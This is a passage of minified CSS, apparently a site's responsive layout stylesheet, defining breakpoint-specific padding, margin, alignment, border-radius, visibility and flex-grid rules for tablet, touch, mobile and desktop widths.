(min-width:768px){[data-paddingless-tablet~=true]{padding:0!important}[data-paddingless-tablet~=top]{padding-top:0!important}[data-paddingless-tablet~=right]{padding-right:0!important}[data-paddingless-tablet~=bottom]{padding-bottom:0!important}[data-paddingless-tablet~=left]{padding-left:0!important}[data-marginless-tablet~=true]{margin:0!important}[data-marginless-tablet~=top]{margin-top:0!important}[data-marginless-tablet~=right]{margin-right:0!important}[data-marginless-tablet~=bottom]{margin-bottom:0!important}[data-marginless-tablet~=left]{margin-left:0!important}[data-text-align-tablet~=left]{--text-alignment:left!important}[data-text-align-tablet~=center]{--text-alignment:center!important}[data-text-align-tablet~=right]{--text-alignment:right!important}[data-radius-tablet~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet~=true]{position:relative!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=true]{padding:0!important}[data-paddingless-tablet-only~=top]{padding-top:0!important}[data-paddingless-tablet-only~=right]{padding-right:0!important}[data-paddingless-tablet-only~=bottom]{padding-bottom:0!important}[data-paddingless-tablet-only~=left]{padding-left:0!important}[data-marginless-tablet-only~=true]{margin:0!important}[data-marginless-tablet-only~=top]{margin-top:0!important}[data-marginless-tablet-only~=right]{margin-right:0!important}[data-marginless-tablet-only~=bottom]{margin-bottom:0!important}[data-marginless-tablet-only~=left]{margin-left:0!important}[data-text-align-tablet-only~=left]{--text-alignment:left!important}[data-text-align-tablet-only~=center]{--text-alignment:center!important}[data-text-align-tablet-only~=right]{--text-alignment:right!important}[data-radius-tablet-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet-only~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet-only~=true]{position:relative!important}}@media screen and (max-width:991px){[data-paddingless-touch~=true]{padding:0!important}[data-paddingless-touch~=top]{padding-top:0!important}[data-paddingless-touch~=right]{padding-right:0!important}[data-paddingless-touch~=bottom]{padding-bottom:0!important}[data-paddingless-touch~=left]{padding-left:0!important}[data-marginless-touch~=true]{margin:0!important}[data-marginless-touch~=top]{margin-top:0!important}[data-marginless-touch~=right]{margin-right:0!important}[data-marginless-touch~=bottom]{margin-bottom:0!important}[data-marginless-touch~=left]{margin-left:0!important}[data-text-align-touch~=left]{--text-alignment:left!important}[data-text-align-touch~=center]{--text-alignment:center!important}[data-text-align-touch~=right]{--text-alignment:right!important}[data-radius-touch~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-touch~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-touch~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-touch~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-touch~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-touch~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-touch~=true]{display:none!important;visibility:hidden!important}[data-relative-touch~=true]{position:relative!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=true]{padding:0!important}[data-paddingless-dsmall~=top]{padding-top:0!important}[data-paddingless-dsmall~=right]{padding-right:0!important}[data-paddingless-dsmall~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall~=left]{padding-left:0!important}[data-marginless-dsmall~=true]{margin:0!important}[data-marginless-dsmall~=top]{margin-top:0!important}[data-marginless-dsmall~=right]{margin-right:0!important}[data-marginless-dsmall~=bottom]{margin-bottom:0!important}[data-marginless-dsmall~=left]{margin-left:0!important}[data-text-align-dsmall~=left]{--text-alignment:left!important}[data-text-align-dsmall~=center]{--text-alignment:center!important}[data-text-align-dsmall~=right]{--text-alignment:right!important}[data-radius-dsmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall~=true]{position:relative!important}}@media screen and (min-width:992px) and (max-width:1279px){[data-paddingless-dsmall-only~=true]{padding:0!important}[data-paddingless-dsmall-only~=top]{padding-top:0!important}[data-paddingless-dsmall-only~=right]{padding-right:0!important}[data-paddingless-dsmall-only~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall-only~=left]{padding-left:0!important}[data-marginless-dsmall-only~=true]{margin:0!important}[data-marginless-dsmall-only~=top]{margin-top:0!important}[data-marginless-dsmall-only~=right]{margin-right:0!important}[data-marginless-dsmall-only~=bottom]{margin-bottom:0!important}[data-marginless-dsmall-only~=left]{margin-left:0!important}[data-text-align-dsmall-only~=left]{--text-alignment:left!important}[data-text-align-dsmall-only~=center]{--text-alignment:center!important}[data-text-align-dsmall-only~=right]{--text-alignment:right!important}[data-radius-dsmall-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall-only~=true]{position:relative!important}}@media screen and (min-width:1280px){[data-paddingless-dmedium~=true]{padding:0!important}[data-paddingless-dmedium~=top]{padding-top:0!important}[data-paddingless-dmedium~=right]{padding-right:0!important}[data-paddingless-dmedium~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium~=left]{padding-left:0!important}[data-marginless-dmedium~=true]{margin:0!important}[data-marginless-dmedium~=top]{margin-top:0!important}[data-marginless-dmedium~=right]{margin-right:0!important}[data-marginless-dmedium~=bottom]{margin-bottom:0!important}[data-marginless-dmedium~=left]{margin-left:0!important}[data-text-align-dmedium~=left]{--text-alignment:left!important}[data-text-align-dmedium~=center]{--text-alignment:center!important}[data-text-align-dmedium~=right]{--text-alignment:right!important}[data-radius-dmedium~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium~=true]{position:relative!important}}@media screen and (min-width:1280px) and (max-width:1439px){[data-paddingless-dmedium-only~=true]{padding:0!important}[data-paddingless-dmedium-only~=top]{padding-top:0!important}[data-paddingless-dmedium-only~=right]{padding-right:0!important}[data-paddingless-dmedium-only~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium-only~=left]{padding-left:0!important}[data-marginless-dmedium-only~=true]{margin:0!important}[data-marginless-dmedium-only~=top]{margin-top:0!important}[data-marginless-dmedium-only~=right]{margin-right:0!important}[data-marginless-dmedium-only~=bottom]{margin-bottom:0!important}[data-marginless-dmedium-only~=left]{margin-left:0!important}[data-text-align-dmedium-only~=left]{--text-alignment:left!important}[data-text-align-dmedium-only~=center]{--text-alignment:center!important}[data-text-align-dmedium-only~=right]{--text-alignment:right!important}[data-radius-dmedium-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium-only~=true]{position:relative!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=true]{padding:0!important}[data-paddingless-dlarge~=top]{padding-top:0!important}[data-paddingless-dlarge~=right]{padding-right:0!important}[data-paddingless-dlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge~=left]{padding-left:0!important}[data-marginless-dlarge~=true]{margin:0!important}[data-marginless-dlarge~=top]{margin-top:0!important}[data-marginless-dlarge~=right]{margin-right:0!important}[data-marginless-dlarge~=bottom]{margin-bottom:0!important}[data-marginless-dlarge~=left]{margin-left:0!important}[data-text-align-dlarge~=left]{--text-alignment:left!important}[data-text-align-dlarge~=center]{--text-alignment:center!important}[data-text-align-dlarge~=right]{--text-alignment:right!important}[data-radius-dlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge~=true]{position:relative!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=true]{padding:0!important}[data-paddingless-dlarge-only~=top]{padding-top:0!important}[data-paddingless-dlarge-only~=right]{padding-right:0!important}[data-paddingless-dlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge-only~=left]{padding-left:0!important}[data-marginless-dlarge-only~=true]{margin:0!important}[data-marginless-dlarge-only~=top]{margin-top:0!important}[data-marginless-dlarge-only~=right]{margin-right:0!important}[data-marginless-dlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dlarge-only~=left]{margin-left:0!important}[data-text-align-dlarge-only~=left]{--text-alignment:left!important}[data-text-align-dlarge-only~=center]{--text-alignment:center!important}[data-text-align-dlarge-only~=right]{--text-alignment:right!important}[data-radius-dlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge-only~=true]{position:relative!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=true]{padding:0!important}[data-paddingless-dxlarge~=top]{padding-top:0!important}[data-paddingless-dxlarge~=right]{padding-right:0!important}[data-paddingless-dxlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge~=left]{padding-left:0!important}[data-marginless-dxlarge~=true]{margin:0!important}[data-marginless-dxlarge~=top]{margin-top:0!important}[data-marginless-dxlarge~=right]{margin-right:0!important}[data-marginless-dxlarge~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge~=left]{margin-left:0!important}[data-text-align-dxlarge~=left]{--text-alignment:left!important}[data-text-align-dxlarge~=center]{--text-alignment:center!important}[data-text-align-dxlarge~=right]{--text-alignment:right!important}[data-radius-dxlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge~=true]{position:relative!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=true]{padding:0!important}[data-paddingless-dxlarge-only~=top]{padding-top:0!important}[data-paddingless-dxlarge-only~=right]{padding-right:0!important}[data-paddingless-dxlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge-only~=left]{padding-left:0!important}[data-marginless-dxlarge-only~=true]{margin:0!important}[data-marginless-dxlarge-only~=top]{margin-top:0!important}[data-marginless-dxlarge-only~=right]{margin-right:0!important}[data-marginless-dxlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge-only~=left]{margin-left:0!important}[data-text-align-dxlarge-only~=left]{--text-alignment:left!important}[data-text-align-dxlarge-only~=center]{--text-alignment:center!important}[data-text-align-dxlarge-only~=right]{--text-alignment:right!important}[data-radius-dxlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge-only~=true]{position:relative!important}}@media print{[data-hidden-print~=true],[data-hidden-print~=true] *{display:none!important;height:0!important;overflow:hidden!important;visibility:hidden!important}}@media not print{[data-visible-print~=true]{display:none!important;visibility:hidden!important}}:root{--grid-gap:15px;--grid-gap-none:0px;--grid-gap-xsmall:calc(var(--grid-gap)/4);--grid-gap-small:calc(var(--grid-gap)/2);--grid-gap-medium:var(--grid-gap);--grid-gap-large:calc(var(--grid-gap)*2);--grid-gap-xlarge:calc(var(--grid-gap)*3);--grid-gap-xxlarge:calc(var(--grid-gap)*4)}@media screen and (max-width:767px){:root{--grid-gap:10px}}@media screen and (min-width:768px) and (max-width:991px){:root{--grid-gap:15px}}.pf-grid{padding:0;width:100%}.pf-row{align-items:var(--pf-grid-align);display:flex;flex-direction:var(--pf-grid-direction);flex-wrap:var(--pf-grid-wrap);justify-content:var(--pf-grid-justify);margin:calc(var(--pf-grid-gap-vert)*-1) calc(var(--pf-grid-gap-horz)*-1);--pf-grid-gap-vert:0px;--pf-grid-gap-horz:var(--grid-gap);--pf-grid-wrap:wrap;--pf-grid-direction:row;--pf-grid-justify:flex-start;--pf-grid-align:stretch}.pf-row .pf-column{padding:var(--pf-grid-gap-vert) var(--pf-grid-gap-horz)}.pf-row[data-direction~=row]{--pf-grid-direction:row}.pf-row[data-direction~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction~=column]{--pf-grid-direction:column}.pf-row[data-direction~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify~=center]{--pf-grid-justify:center}.pf-row[data-justify~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify~=left]{--pf-grid-justify:left}.pf-row[data-justify~=right]{--pf-grid-justify:right}.pf-row[data-justify~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align~=center]{--pf-grid-align:center}.pf-row[data-align~=stretch]{--pf-grid-align:stretch}.pf-row[data-align~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}@media screen and (max-width:639px){.pf-row[data-direction-msmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-msmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-msmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-msmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-msmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-msmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-msmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-msmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-msmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-msmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-msmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-msmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-msmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-msmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-msmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-msmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-msmall~=center]{--pf-grid-align:center}.pf-row[data-align-msmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-msmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-msmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-msmall~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-msmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-msmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-msmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-msmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile~=row]{--pf-grid-direction:row}.pf-row[data-direction-mobile~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mobile~=column]{--pf-grid-direction:column}.pf-row[data-direction-mobile~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mobile~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mobile~=center]{--pf-grid-justify:center}.pf-row[data-justify-mobile~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mobile~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mobile~=left]{--pf-grid-justify:left}.pf-row[data-justify-mobile~=right]{--pf-grid-justify:right}.pf-row[data-justify-mobile~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mobile~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mobile~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mobile~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mobile~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mobile~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mobile~=center]{--pf-grid-align:center}.pf-row[data-align-mobile~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mobile~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mobile~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mobile~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mobile~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mobile~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mobile~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mobile~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:640px) and (max-width:767px){.pf-row[data-direction-mlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-mlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-mlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-mlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-mlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-mlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-mlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px){.pf-row[data-direction-tablet~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet~=center]{--pf-grid-align:center}.pf-row[data-align-tablet~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-tablet~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px) and (max-width:991px){.pf-row[data-direction-tablet-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet-only~=center]{--pf-grid-align:center}.pf-row[data-align-tablet-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-tablet-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:991px){.pf-row[data-direction-touch~=row]{--pf-grid-direction:row}.pf-row[data-direction-touch~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-touch~=column]{--pf-grid-direction:column}.pf-row[data-direction-touch~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-touch~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-touch~=center]{--pf-grid-justify:center}.pf-row[data-justify-touch~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-touch~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-touch~=left]{--pf-grid-justify:left}.pf-row[data-justify-touch~=right]{--pf-grid-justify:right}.pf-row[data-justify-touch~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-touch~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-touch~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-touch~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-touch~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-touch~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-touch~=center]{--pf-grid-align:center}.pf-row[data-align-touch~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-touch~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-touch~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-touch~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-touch~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-touch~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-touch~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-touch~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and 